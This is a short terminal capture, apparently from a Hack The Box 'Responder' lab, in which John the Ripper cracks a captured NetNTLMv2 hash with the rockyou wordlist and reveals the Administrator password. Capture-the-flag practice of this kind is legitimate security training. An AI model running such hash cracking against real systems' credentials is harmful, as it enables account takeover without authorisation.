 ┌──(cake㉿cake)-[~/Documents/htb/Responder]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Created directory: /home/cake/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2024-01-28 14:04) 100.0g/s 409600p/s 409600c/s 409600C/s adriano..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.